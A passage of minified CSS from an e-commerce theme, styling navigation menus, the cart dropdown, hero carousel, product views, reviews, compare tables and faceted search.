(min-width:801px){.navUser-item{display:block}.navUser-item.navUser-item--social{margin-top:.3125rem;padding-right:.3125rem}.navUser-item.navUser-item--divider{font-size:1.5625rem;margin-top:.5rem;padding-left:.125rem}}.navUser-item--cart{display:block}@media (max-width:551px){.navUser-item--cart__hidden-s{display:none}}.navUser-item--cart .navUser-action{color:#333}.navUser-item--cart .navUser-action.is-open,.navUser-item--cart .navUser-action:hover{color:#757575}.navUser-item--cart .dropdown-menu{max-width:20rem}.navUser-item--cart .dropdown-menu.is-open{left:auto!important;right:.3125rem;top:auto!important}@media (min-width:801px){.navUser-item--cart .dropdown-menu.is-open{right:0}}.navUser-item--cart .dropdown-menu.is-open::after,.navUser-item--cart .dropdown-menu.is-open::before{left:auto}.navUser-item--cart .dropdown-menu.is-open::before{right:.4375rem}@media (min-width:801px){.navUser-item--cart .dropdown-menu.is-open::before{right:.75rem}}.navUser-item--cart .dropdown-menu.is-open::after{right:.5625rem}@media (min-width:801px){.navUser-item--cart .dropdown-menu.is-open::after{right:.875rem}}.navUser-item-cartLabel{display:none}@media (min-width:551px){.navUser-item-cartLabel{display:inline}}.navUser-item--compare{display:none}.navUser-item--compare.show{display:block}.navUser-item--account .navUser-or+.navUser-action{margin-right:-.5rem}.navUser-item--account .navUser-action{display:inline-block}.navUser-or{color:#333;cursor:default;display:inline-block;margin:0 -.75rem;padding:0 2px;position:relative;z-index:1}.navUser-action--quickSearch.is-open{position:relative}.navUser-action--quickSearch.is-open::before{border:inset 10px;content:"";display:block;height:0;width:0;border-color:transparent transparent #e5e5e5 transparent;border-bottom-style:solid;bottom:0;left:50%;position:absolute;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.dropdown--quickSearch{background-color:#e5e5e5;display:none;padding:1.5rem 0}@media (min-width:551px){.dropdown--quickSearch{padding:3rem}}.dropdown--quickSearch.is-open{display:block;left:0!important;outline:0;right:0!important;width:100%!important;z-index:50}.dropdown--quickSearch .form{margin:auto;max-width:30rem}.dropdown--quickSearch .form,.dropdown--quickSearch .form-field{margin-bottom:0}.dropdown--quickSearch .form-input{font-size:20px;height:unset}.dropdown--quickSearch .productGrid{padding:1.5rem 0 0}@media (min-width:551px){.dropdown--quickSearch .productGrid{padding:3rem 0 0}}.countPill{background-color:#333;border-radius:50%;color:#fff;display:none;font-size:12px;font-weight:700;height:20px;line-height:20px;margin-left:.1875rem;text-align:center;width:20px}.countPill--positive{display:inline-block}.countPill--alt{background-color:#ccc;color:#333}.navPage-childList,.navPages .navPage-subMenu-list{border-left:1px solid #ccc;margin:.375rem .75rem;padding-left:.75rem}.has-activeNavPages{overflow:hidden;-webkit-overflow-scrolling:auto}.navPages-container{bottom:0;display:none;height:100%;left:0;-webkit-overflow-scrolling:touch;position:absolute;right:0;z-index:10}@media (min-width:801px){.navPages-container{background:0 0;display:block;height:auto;padding:0;position:relative}}.navPages-container.is-open{display:block;padding-top:55px}.navPages{background-color:#e5e5e5;height:100%;overflow-y:auto;padding:1.5rem}@media (min-width:801px){.navPages{margin:0 auto;max-width:75rem;width:100%;background:0 0;font-size:0;overflow-y:visible;padding:0;text-align:center}.navPages:after,.navPages:before{content:" ";display:table}.navPages:after{clear:both}.navPages:after,.navPages:before{content:" ";display:table}.navPages:after{clear:both}.navPages ol,.navPages ul{list-style:none;margin-left:0;margin:0;padding:0}.navPages ol ol,.navPages ol ul,.navPages ul ol,.navPages ul ul{list-style:none;margin-bottom:0}.navPages ol li,.navPages ul li{margin:0;padding:0}.navPages-section{float:left}.navPages-section:after,.navPages-section:before{content:" ";display:table}.navPages-section:after{clear:both}.navPages-section--alt{float:right;margin-left:1.5rem}.navPages-section+.navPages-section{margin-left:1.5rem}}@media (min-width:801px) and (min-width:551px){.navPages-item{float:left}}@media (min-width:801px){.navPages-action,.navPages-item{display:block}}.navPages ul{list-style:none}.navPages .navPage-subMenu-list{border-left:0;list-style:none;margin-left:0;padding-left:0}@media (min-width:801px){.navPages .navPage-subMenu-list{margin:0 auto;max-width:75rem;width:100%;border-left:0;margin:auto;padding-left:0}.navPages .navPage-subMenu-list:after,.navPages .navPage-subMenu-list:before{content:" ";display:table}.navPages .navPage-subMenu-list:after{clear:both}}.navPages-list{margin:0}@media (min-width:801px){.navPages-list{display:inline-block;float:none}}.navPages-list+.navPages-list{border-top:1px solid #ccc;margin-top:.75rem;padding-top:.75rem}.navPages-list-depth-max.subMenu-is-open .is-hidden{display:none}@media (min-width:801px){.navPages-list-depth-max.subMenu-is-open .is-hidden{display:inline-block}}.navPages-list-depth-max.subMenu-is-open .navPages-item-page{display:none}@media (min-width:801px){.navPages-list-depth-max.subMenu-is-open .navPages-item-page{display:inline-block}}@media (min-width:801px){.navPages-action-depth-max.has-subMenu.is-root.is-open .navPages-action-moreIcon{-webkit-transform:rotate(0);transform:rotate(0)}}.navPages-action-depth-max.has-subMenu.is-open{border-bottom:1px solid #ccc;text-align:center}@media (min-width:801px){.navPages-action-depth-max.has-subMenu.is-open{border-bottom:0;text-align:left}}.navPages-action-depth-max.has-subMenu.is-open .navPages-action-moreIcon{border:solid 1px #d6cdc0;border-radius:4px;float:left;height:35px;margin-top:-10px;padding:11.7px;-webkit-transform:rotate(90deg);transform:rotate(90deg);width:35px}@media (min-width:801px){.navPages-action-depth-max.has-subMenu.is-open .navPages-action-moreIcon{height:.5rem;width:.5rem;border:0;border-radius:0;float:none;margin-top:0;padding:0;-webkit-transform:rotate(-90deg);transform:rotate(-90deg)}}.navPages-action-depth-max.has-subMenu.is-open svg{height:9.6px;width:9.6px}@media (min-width:801px){.navPages-action-depth-max.has-subMenu.is-open svg{height:100%;width:100%}}.navPages-action{color:#333;display:block;font-size:15px;font-weight:700;padding:.75rem 0;text-decoration:none;text-transform:uppercase}@media (min-width:801px){.navPages-action{display:inline-block;padding:.75rem 1.125rem 1.125rem}.navPages-action.is-open{background-color:#e5e5e5}}.navPages-list:not(.navPages-list-depth-max) .navPages-action.has-subMenu{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.navPages-action .collapsible-icon-wrapper.is-open svg,.navPages-action.is-open svg{fill:#757575;stroke:#757575}.navPages-action.activePage,.navPages-action:hover{color:#757575}.navPages-action.activePage svg,.navPages-action:hover svg{fill:#757575;stroke:#757575}.navPages-action svg{fill:#333333;stroke:#333333;-webkit-transition:all .15s ease;transition:all .15s ease}.navPages-action--storeCredit{color:#757575}.navPages-action--compare{display:none}.navPages-action--compare.show{display:block}.navPages-action-moreIcon{height:.5rem;width:.5rem;margin-left:.75rem;-webkit-transform:rotate(-90deg);transform:rotate(-90deg)}@media (min-width:801px){.navPages-action-moreIcon{-webkit-transform:none;transform:none}}.collapsible-icon-wrapper.is-open .navPages-action-moreIcon,.has-subMenu.is-open .navPages-action-moreIcon{-webkit-transform:rotate(0);transform:rotate(0)}.navPages-list:not(.navPages-list-depth-max) .navPages-action-moreIcon{height:.6875rem;width:.6875rem;margin:0 1.5rem}@media (min-width:801px){.navPages-list:not(.navPages-list-depth-max) .navPages-action-moreIcon{height:.5rem;width:.5rem;margin:0 0 0 .75rem}}.navPage-childList{display:none}@media (min-width:801px){.navPage-childList{border:0;display:block}}.navPage-childList.is-open{display:block}.navPage-subMenu-action:not(.navPages-action-depth-max)+.navPage-childList{margin-left:3rem}@media (min-width:801px){.navPage-subMenu-action:not(.navPages-action-depth-max)+.navPage-childList{margin-left:0}}.navPage-subMenu{display:none;outline:0}@media (min-width:801px){.navPage-subMenu{background-color:#e5e5e5;padding:1.5rem 1.5rem 2.25rem!important;position:absolute;text-align:left}.navPage-subMenu.is-open{display:block;left:0;width:100%}.navPage-subMenu .navPages-action-moreIcon{display:none}}.navPage-subMenu.is-open{display:block}.navPages-list:not(.navPages-list-depth-max) .navPages-action.has-subMenu+.navPage-subMenu .navPage-subMenu-list{margin-right:0}@media (min-width:801px){.navPages-list:not(.navPages-list-depth-max) .navPages-action.has-subMenu+.navPage-subMenu .navPage-subMenu-list{margin-right:auto}}@media (min-width:801px){.has-subMenu.is-root+.navPage-subMenu-horizontal{border-left:0;height:auto;left:inherit;margin:auto;top:inherit;width:13.4375rem}}@media (min-width:801px){.navPage-subMenu-horizontal.is-open{border-left:1px solid #ccc;display:inherit;height:auto;margin-left:13.4375rem;padding:0!important;top:0;width:14.4375rem}}@media (min-width:801px){.navPage-subMenu-horizontal .navPages-action-moreIcon{display:inline-block;-webkit-transform:rotate(-90deg);transform:rotate(-90deg)}}.navPage-subMenu-item{padding:.75rem 0}@media (min-width:801px){.navPage-subMenu-item{padding-left:.75rem;padding-right:.75rem;width:25%;float:left;padding:0 .75rem!important}.navPage-subMenu-item .navPages-action{text-transform:none;width:100%}.navPage-subMenu-item>.navPage-subMenu-action{border-bottom:1px solid #ccc;margin-bottom:1.125rem}}.navPage-subMenu-item-child,.navPage-subMenu-item-parent{width:100%}@media (min-width:801px){.navPage-subMenu-item-child .navPage-subMenu-action,.navPage-subMenu-item-parent .navPage-subMenu-action{padding-left:1.5rem;padding-right:1.5rem;width:100%}}.navPage-subMenu-action{padding:.75rem 0}@media (min-width:801px){.navPage-subMenu-action{padding:.75rem 0 1.125rem}}.navPages-list:not(.navPages-list-depth-max) .navPage-subMenu-action{padding:0 0 0 1.5rem}@media (min-width:801px){.navPages-list:not(.navPages-list-depth-max) .navPage-subMenu-action{padding:.75rem 0 1.125rem}}.navPage-subMenu-action .collapsible-icon-wrapper{-webkit-box-sizing:content-box;box-sizing:content-box;display:inline-block;height:100%;text-align:right;width:100%}@media (min-width:801px){.navPage-subMenu-action .collapsible-icon-wrapper{display:none}}.navPage-childList-action{font-weight:400;padding:0 0 .375rem}.navPages-quickSearch{border-bottom:1px solid #e5e5e5;margin-bottom:.75rem}@media (min-width:801px){.navPages-quickSearch{display:none}}.navPages-quickSearch>.container{padding:0}.navPages-quickSearch .form{margin:0}.navPages-quickSearch .form-field{margin-bottom:0}@media (min-width:801px){.navPages-list--user{display:none}}.navPages-list--user #currencySelection2{background-color:#fff;border:1px solid #e5e5e5}.navPages-list--user #currencySelection2 .dropdown-menu-item{padding:0}.navPages-list--user #currencySelection2 .dropdown-menu-item:not(:last-child){border-bottom:1px solid #e5e5e5}.navPages-list--user #currencySelection2 a{padding:.75rem 1.5rem}.tags{list-style:none;margin-left:0;font-size:0;text-align:center}.tags ol,.tags ul{list-style:none;margin-bottom:0}.tag{display:inline-block;font-size:1rem}.tag a{color:#757575;display:inline-block;padding:.375rem .5rem;text-decoration:none}.tag a:hover{color:#333}.socialLinks{list-style:none;margin-left:0;margin:0;padding:0;line-height:37px}.socialLinks:after,.socialLinks:before{content:" ";display:table}.socialLinks:after{clear:both}.socialLinks ol,.socialLinks ul{list-style:none;margin-bottom:0}.socialLinks li{margin:0;padding:0}.socialLinks .icon{height:1.25rem;width:1.25rem;margin:0;text-decoration:none}.socialLinks .icon:hover svg{fill:#999999}.socialLinks .icon svg{fill:#757575;-webkit-transition:all .15s ease;transition:all .15s ease}.socialLinks-item--pinterest{width:25px}.pin_it_iframe_widget{display:none}.socialLinks-item{display:inline-block;font-size:0}.socialLinks .socialLinks-item{margin-bottom:.375rem;margin-right:.75rem}.socialLinks .socialLinks-item:last-child{margin-right:0}.socialLinks-item .socialLinks__link{height:2rem;position:relative}.socialLinks-item .socialLinks__link::before{border-color:transparent transparent #313440 transparent;border-style:solid;border-width:.625rem;content:" ";position:absolute;right:0;top:50%}.socialLinks-item .socialLinks__link::after{background-color:#313440;border-radius:.5rem;color:#fff;content:attr(title);cursor:default;font-size:1rem;padding:.25rem .375rem;position:absolute;right:0;top:100%;white-space:nowrap}.socialLinks-item .socialLinks__link::after,.socialLinks-item .socialLinks__link::before{display:none}.socialLinks-item .socialLinks__link:focus::after,.socialLinks-item .socialLinks__link:focus::before{display:block}.socialLinks-item .socialLinks__link:focus::after{left:0;right:auto;z-index:20}.socialLinks--alt .icon{height:1.3125rem;width:1.3125rem}.socialLinks--alt svg{fill:#757575}.heroCarousel{margin-bottom:4.5rem;margin-top:-1.5rem;min-width:100%;width:1px}@media (min-width:801px){.heroCarousel{margin-top:-2.5rem}}@media (min-width:551px){.heroCarousel.slick-initialized{max-height:25rem}}@media (min-width:801px){.heroCarousel.slick-initialized{max-height:37.5rem}}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.heroCarousel{opacity:0}.heroCarousel.slick-initialized{opacity:1}}.heroCarousel:not(.slick-initialized) :not(.heroCarousel-slide--first).heroCarousel-slide{display:none}.heroCarousel a{text-decoration:none}.heroCarousel .slick-next,.heroCarousel .slick-prev{margin:0;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.heroCarousel .slick-next{right:15px}@media (min-width:801px){.heroCarousel .slick-next{right:25px}}.heroCarousel .slick-prev{left:15px}@media (min-width:801px){.heroCarousel .slick-prev{left:25px}}.heroCarousel .slick-dots{bottom:.5rem}@media (min-width:801px){.heroCarousel .slick-dots{bottom:1.5rem}}.heroCarousel .slick-dots li{background-color:#fff;background-color:rgba(255,255,255,.9)}.heroCarousel .slick-slide.is-square-image-type .heroCarousel-image-wrapper{height:100vw}.heroCarousel .slick-slide.is-vertical-image-type .heroCarousel-image-wrapper{height:110vw}@media (min-width:551px){.heroCarousel .slick-slide.is-square-image-type .heroCarousel-image-wrapper,.heroCarousel .slick-slide.is-vertical-image-type .heroCarousel-image-wrapper{height:56.25vw}}.heroCarousel .slick-slide.is-image-error .heroCarousel-image-wrapper{background:url("../img/hero-carousel-image-load-error.svg") center center no-repeat;background-size:contain}.heroCarousel-slide{position:relative}.heroCarousel-slide a{text-decoration:none}.heroCarousel-slide .heroCarousel-image{height:100%;-o-object-fit:contain;object-fit:contain;-o-object-position:50% 0%;object-position:50% 0%;width:100%}@media (min-width:551px){.heroCarousel-slide .heroCarousel-image{-o-object-position:50% 50%;object-position:50% 50%}}.heroCarousel-slide.stretch .heroCarousel-image{-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%}.heroCarousel-slide.stretch.compat-object-fit .heroCarousel-image{height:100%;width:100%}.heroCarousel-slide.compat-object-fit{overflow:hidden}.heroCarousel-slide.compat-object-fit .heroCarousel-image{width:auto}.heroCarousel-slide .heroCarousel-image-wrapper{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;display:-webkit-box;display:-ms-flexbox;display:flex;height:56.25vw;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;max-height:100vh;-webkit-transition:height .3s ease;transition:height .3s ease}@media (min-width:551px){.heroCarousel-slide .heroCarousel-image-wrapper{max-height:25rem}}@media (min-width:801px){.heroCarousel-slide .heroCarousel-image-wrapper{max-height:37.5rem}}.heroCarousel-content{background-color:#fff;padding:.75rem 1.5rem 3rem;text-align:center}@media (min-width:551px){.heroCarousel-content{background-color:#fff;background-color:rgba(255,255,255,.9);background-color:rgba(255,255,255,.9);left:0;margin:0 auto;max-height:80%;overflow:auto;padding:2.25rem;padding:1.5rem;position:absolute;right:0;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);width:43.75rem;width:70%}.heroCarousel-content.heroCarousel-content--empty{background-color:transparent;left:50%;overflow:visible;padding:0;right:auto;-webkit-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%);width:auto}}.heroCarousel-title{color:#444;font-size:20px;margin:0}@media (min-width:801px){.heroCarousel-title{font-size:50px}}.heroCarousel-description{color:#333;font-size:12px;margin:0}@media (min-width:551px){.heroCarousel-description{font-size:13px}}@media (min-width:801px){.heroCarousel-description{font-size:15px}}.heroCarousel-action{margin:1.5rem 0 0}@media (min-width:801px){.writeReview-productDetails{padding-left:.75rem;padding-right:.75rem;width:50%;float:left}}.writeReview-productDetails .product-brand{color:#999;margin:0}.writeReview-productDetails .product-title{margin-top:0}@media (min-width:801px){.writeReview-form{padding-left:.75rem;padding-right:.75rem;width:50%;float:left}}.writeReview-productImage-container{position:relative}.writeReview-productImage-container::after{content:"";display:block;height:0;padding-bottom:131.8%;width:100%}.writeReview-productImage-container img{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0;font-family:"object-fit: contain;";height:100%;-o-object-fit:contain;object-fit:contain}.account--addReturn .table{display:block;margin-bottom:3rem}@media (min-width:551px){.account--addReturn .table{display:table;margin-bottom:6rem}}.account--addReturn .table tr{display:block;padding:1.5rem 0}@media (min-width:551px){.account--addReturn .table tr{display:table-row;padding:0}}.account--addReturn .table td,.account--addReturn .table th{display:block;padding:0}@media (min-width:551px){.account--addReturn .table td,.account--addReturn .table th{display:table-cell;padding-bottom:.75rem;padding-top:.75rem}}.account--addReturn .table td+td,.account--addReturn .table td+th,.account--addReturn .table th+td,.account--addReturn .table th+th{padding-left:0}@media (min-width:551px){.account--addReturn .table td+td,.account--addReturn .table td+th,.account--addReturn .table th+td,.account--addReturn .table th+th{padding-left:1.5rem}}.account--addReturn .table .return-itemTitle+.definitionList{margin-top:.1875rem}@media (min-width:551px){.account--addReturn .table .return-itemPrice{text-align:center}}@media (min-width:551px){.account--addReturn .table .return-itemQuantity{text-align:right}}.account--addReturn .table-thead{display:none}@media (min-width:551px){.account--addReturn .table-thead{display:table-header-group}}.account--addReturn .table-thead th{font-size:15px}.account--addReturn .table-thead th:first-child{width:60%}.account--addReturn .table-tbody{display:block}@media (min-width:551px){.account--addReturn .table-tbody{display:table-row-group}}.return-itemName{font-size:15px;font-weight:700}@media (min-width:551px){.return-itemName{font-size:1rem;font-weight:400}}.return-itemPrice{color:#999;margin-bottom:.375rem}@media (min-width:551px){.return-itemPrice{color:inherit;margin-bottom:0;text-align:center}}.return-itemQuantity .form-label{display:inline;margin-right:.375rem}@media (min-width:551px){.return-itemQuantity .form-label{border:0;clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;padding:0;position:absolute;width:1px}}.account--addReturn-row{margin:0 -.75rem;max-width:none;width:auto;margin:0 -1rem}.account--addReturn-row:after,.account--addReturn-row:before{content:" ";display:table}.account--addReturn-row:after{clear:both}.account--addReturn-column{padding-left:.75rem;padding-right:.75rem;width:100%;float:left;padding:0 1rem}@media (min-width:551px){.account--addReturn-column{width:50%}}.productCarousel{margin:0 -.75rem;max-width:none;width:auto;min-width:100%;position:relative;width:1px}.productCarousel:after,.productCarousel:before{content:" ";display:table}.productCarousel:after{clear:both}.productCarousel-slide{padding-left:.75rem;padding-right:.75rem;width:50%;float:left}@media (min-width:551px){.productCarousel-slide{width:33.33333%}}@media (min-width:801px){.productCarousel-slide{width:25%}}@media (min-width:1261px){.productCarousel-slide{width:16.66667%}}.productCarousel-slide .card{margin-bottom:0}.productCarousel-slide .card .card-title{overflow-wrap:break-word}.quickView:after,.quickView:before{content:" ";display:table}.quickView:after{clear:both}.productReviews-list{list-style:none;margin-left:0;margin:0 -.75rem;max-width:none;width:auto;font-size:0}.productReviews-list ol,.productReviews-list ul{list-style:none;margin-bottom:0}.productReviews-list:after,.productReviews-list:before{content:" ";display:table}.productReviews-list:after{clear:both}.productReview{padding-left:.75rem;padding-right:.75rem;width:100%;float:left;display:inline-block;float:none;font-size:1rem;vertical-align:top}@media (min-width:801px){.productReview{width:50%}}@media (min-width:1261px){.productReview{width:33.33333%}}.productReview-title{margin:0;text-transform:none}.productReview-author{color:#757575;margin-bottom:1rem}.productReview-rating{display:inline-block;margin-bottom:.375rem}.productReview-ratingNumber{border:0;clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;padding:0;position:absolute;width:1px}.productView{padding-top:1rem}.productView-images{margin-bottom:3rem}.productView-image{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin:auto;position:relative}@media (min-width:801px){.productView-image{min-height:366px;min-width:inherit}}.productView-image+.productView-thumbnails{margin-top:.75rem}@media (min-width:320px) and (max-width:801px){.productView-image{pointer-events:none}}.productView-img-container{margin:auto;max-width:500px;position:relative;width:100%}.productView-img-container::after{content:"";display:block;height:0;padding-bottom:131.8%;width:100%}.productView-img-container img{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0;font-family:"object-fit: contain;";height:100%;-o-object-fit:contain;object-fit:contain;width:100%}.productView-thumbnails{list-style:none;margin-left:0;margin:0 -.75rem;max-width:none;width:auto;margin-left:-.375rem;margin-right:-.375rem}.productView-thumbnails ol,.productView-thumbnails ul{list-style:none;margin-bottom:0}.productView-thumbnails:after,.productView-thumbnails:before{content:" ";display:table}.productView-thumbnails:after{clear:both}.productView-thumbnails[data-slick]{opacity:0}.productView-thumbnails[data-slick].slick-initialized{opacity:1}.productView-thumbnails .slick-list{margin-left:2.5rem;margin-right:2.5rem}.productView-thumbnails .slick-next{right:0}.productView-thumbnails .slick-prev{left:0}.productView-thumbnails img{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0;font-family:"object-fit: contain;";margin:0;-o-object-fit:contain;object-fit:contain;position:relative;width:50px}.productView-thumbnail{padding-left:.75rem;padding-right:.75rem;width:25%;float:left;padding:.375rem;text-align:center}@media (min-width:1261px){.productView-thumbnail{width:20%}}.productView-thumbnail-link{border:1px solid #e5e5e5;-webkit-box-sizing:content-box;box-sizing:content-box;display:-webkit-box;display:-ms-flexbox;display:flex;height:67px;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;max-width:75px;padding:2px;position:relative;width:100%}.productView-thumbnail-link.is-active,.productView-thumbnail-link:hover{border-color:#333}.productView-details{padding-bottom:2rem}@media (min-width:801px){.productView-product{border-bottom:1px solid #e5e5e5;padding-bottom:2rem}}.productView-product>:last-child{margin-bottom:0}.productView-title{font-size:20px;margin:-.75rem 0 .375rem}@media (min-width:801px){.productView-title{margin-top:1.5rem}}@media (min-width:1261px){.productView-title{font-size:28px}}.productView-brand{color:#757575;font-size:15px;margin:0 0 .75rem}@media (min-width:1261px){.productView-brand{font-size:20px;margin:-.1875rem 0 1rem}}.productView-brand a{color:#757575}.productView-brand a:hover{color:#333}.productView-price{font-size:15px;margin-bottom:.5rem}@media (min-width:801px){.productView-price{font-size:25px;margin-bottom:1rem}}.productView-price .price-section--saving{font-size:15px}.productView-price abbr{border:0;color:inherit;font-size:inherit}.productView-reviewLink{color:#757575;display:inline-block;margin-left:.375rem;vertical-align:middle}.productView-reviewLink:hover{color:#333}.productView-reviewLink--new{padding:0}.productView-info{margin-top:.75rem}.productView-info:after,.productView-info:before{content:" ";display:table}.productView-info:after{clear:both}@media (min-width:551px){.productView-info{margin-top:0}}@media (min-width:551px){.productView-info>:first-child{margin-top:1.5rem}}.productView-info>:last-child{margin-bottom:0}.productView-info-name,.productView-info-value{float:left}@media (min-width:551px){.productView-info-name,.productView-info-value{float:none}}.productView-info-name{clear:both;margin-bottom:.1875rem;margin-right:.375rem}@media (min-width:551px){.productView-info-name{font-family:Roboto,Arial,Helvetica,sans-serif;font-size:13px;font-weight:400}}.productView-info-value{margin-bottom:.375rem}@media (min-width:551px){.productView-info-value{margin-bottom:1rem}}.productView-options{margin-bottom:1.5rem;text-align:center}.productView-options:after,.productView-options:before{content:" ";display:table}.productView-options:after{clear:both}@media (min-width:551px){.productView-options{text-align:left}}@media (min-width:551px){.productView-options .form-input[type=number]{width:16.66667%}}.productView-options .form{display:inline}.productView-options .form .add-to-cart-wrapper{display:inline}.productView-options input[type=file]{font-size:13px}.productView-options .form-field{font-size:0;margin-bottom:2rem}.productView-options .form-field--error>.form-inlineMessage{font-size:1rem}.productView-options .form-field>.form-checkbox+.form-label{display:inline-block;margin-left:1.5rem;width:auto}@media (min-width:551px){.productView-options .form-field>.form-checkbox+.form-label{margin-left:0;width:100%}}.productView-options .form-field>.form-radio+.form-label{display:inline-block;text-align:justify}.productView-options .form-field>.form-label:nth-of-type(2){margin-left:0}.productView-options .add-to-cart-buttons{display:inline-grid;float:left;margin-bottom:1rem;width:100%}@media (min-width:551px){.productView-options .add-to-cart-buttons{padding:0 .625rem;width:50%}}@media (min-width:801px){.productView-options .add-to-cart-buttons{padding-right:.75rem;width:50%}}@media (min-width:1261px){.productView-options .add-to-cart-buttons{display:inline-block;margin-top:1rem;padding-right:.75rem;width:50%}}@media (min-width:551px){.productView-options .add-to-cart-buttons.pre-order-buttons{min-width:50%;width:auto}}@media (min-width:801px){.productView-options .add-to-cart-buttons.pre-order-buttons{margin-right:.6875rem;min-width:auto;padding:0;width:auto}}.productView-options .add-to-cart-buttons.pre-order-buttons .button{padding:.8125rem 1.5rem}.productView-options .add-to-cart-buttons .button{margin:0;width:100%}.productView-options .add-to-cart-wallet-buttons{margin-top:.75rem}.productView-options .add-to-cart-wallet-buttons div[data-smart-button-container-id]{line-height:0;margin-top:6px}.productView-options .add-to-cart-wallet-buttons div[data-smart-button-container-id] button,.productView-options .add-to-cart-wallet-buttons div[data-smart-button-container-id] div{width:100%}.productView-options .add-to-cart-wallet-buttons button.show-more-button{color:#757575;display:block;margin-top:.375rem;padding:.375rem 0;text-align:center;text-decoration:underline;vertical-align:middle;width:100%}.productView-options .add-to-cart-wallet-buttons button.show-more-button:hover{color:#333}.productOptions-list{border:1px solid #8f8f8f;list-style:none;margin:0;max-height:400px;overflow-y:auto}.productOptions-list-item{padding:1.5rem}.productOptions-list-item+.productOptions-list-item{border-top:1px solid #8f8f8f}.productOptions-list-item .form-label{text-align:left;top:-2px}.productOptions-list-item-content,.productOptions-list-item-figure{display:table-cell;vertical-align:middle}.productOptions-list-item-figure{width:3rem}.productOptions-list-item-content{padding-left:1.25rem}.shareProduct{text-align:center}.productView-image .easyzoom-flyout{height:100%;left:0;overflow:hidden;position:absolute;top:0;width:100%}.productView-image .easyzoom-flyout img{max-width:none;width:auto}.price--discounted,.price--non-sale,.price--rrp{text-decoration:line-through}.price-section--minor{color:#999}.compareTable{border-top:1px solid #e5e5e5;table-layout:fixed;width:100%}.compareTable-row{vertical-align:top}.compareTable-row+.compareTable-row .compareTable-heading,.compareTable-row+.compareTable-row .compareTable-item{border-top:1px solid #e5e5e5}.compareTable-row+.compareTable-row .compareTable-heading:empty{border-top:0}.compareTable-heading{font-family:Roboto,Arial,Helvetica,sans-serif;font-size:15px;font-weight:400;padding:1.25rem 1rem;position:relative;text-align:right;width:0}@media (min-width:801px){.compareTable-heading{width:25%}}.compareTable-headingText{position:absolute;top:1.25rem;white-space:nowrap}@media (min-width:801px){.compareTable-headingText{position:inherit;top:inherit}}.compareTable-item{padding:3.25rem 1rem 1.25rem}@media (min-width:801px){.compareTable-item{padding-top:1.25rem}}.compareTable-removeProduct{background-color:#e5e5e5;border-radius:50%;height:2.5rem;position:absolute;right:-1rem;top:-1rem;-webkit-transition:background-color .15s ease;transition:background-color .15s ease;width:2.5rem}.compareTable-removeProduct .icon{fill:#757575;height:1.5rem;margin-top:.5rem;width:1.5rem}.compareTable-product{font-weight:400;padding:2rem 1rem 1.25rem}.compareTable-product .card{margin-bottom:0}.compareTable-product .card-body{min-height:6rem;padding-top:1rem}.compareTable-product .card-figure{overflow:visible}.compareTable-action{padding:0 1rem 1rem}.compareTable-action .button{display:block;padding-left:.75rem;padding-right:.75rem;width:100%}.blocker{background:rgba(255,255,255,.5);bottom:0;left:0;position:absolute;right:0;top:0;z-index:500}.blocker-container{position:relative}.textTruncate{padding-bottom:1.5rem;position:relative;-webkit-transition:max-height .1s ease-out;transition:max-height .1s ease-out}.js .textTruncate{max-height:110px;overflow:hidden}.js .textTruncate--visible{max-height:62.5rem}.textTruncate-viewMore{background-color:#fff;bottom:0;padding-top:10px;position:absolute;width:100%}.toggle{border-top:1px solid #e5e5e5;margin-bottom:2.25rem}.toggle:last-of-type{margin-bottom:4.5rem}.toggle-title{margin-bottom:2.25rem}.toggleLink{color:#757575}.toggleLink:hover{color:#333}.toggle-title .toggleLink{float:right;line-height:24px}.toggleLink-text{font-size:13px;font-weight:400}.toggleLink-text--off{display:inline-block}.toggleLink.is-open .toggleLink-text--off{display:none}.toggleLink-text--on{display:none}.toggleLink.is-open .toggleLink-text--on{display:inline-block}.toggle-content{display:none}.toggle-content.is-open{display:block}.facetedSearch-toggle{margin:0 auto;max-width:75rem;width:100%;border:#e5e5e5 solid;border-radius:4px;border-width:1px;display:block;margin-bottom:2rem;padding:1rem}.facetedSearch-toggle:after,.facetedSearch-toggle:before{content:" ";display:table}.facetedSearch-toggle:after{clear:both}@media (min-width:801px){.facetedSearch-toggle{display:none!important}}.facetedSearch-toggle.is-open{border-bottom-left-radius:0;border-bottom-right-radius:0;margin-bottom:0}.facetedSearch-toggle-indicator,.facetedSearch-toggle-text{display:block;font-weight:400}.facetedSearch-toggle-text{padding-left:.75rem;padding-right:.75rem;width:58.33333%;float:left;padding:0;text-align:left}.facetedSearch-toggle-indicator{padding-left:.75rem;padding-right:.75rem;width:41.66667%;float:left;font-weight:700;padding:0;text-align:right}.facetedSearch-navList{display:none}@media (min-width:801px){.facetedSearch-navList{display:block!important}}.facetedSearch-navList.is-open{display:block}.facetedSearch-navList.is-open .accordion--navList,.facetedSearch-navList.is-open .accordion-block:first-child .accordion-navigation{border-top-left-radius:0;border-top-right-radius:0}.facetedSearch-toggle+.facetedSearch-navList,.sidebarBlock+.facetedSearch-navList{margin-top:2rem}.facetedSearch-toggle+.facetedSearch-navList.is-open,.sidebarBlock+.facetedSearch-navList.is-open{margin-top:-1px}@media (min-width:801px){.facetedSearch-toggle+.facetedSearch-navList.is-open,.sidebarBlock+.facetedSearch-navList.is-open{margin-top:2rem}}.facetedSearch-navList 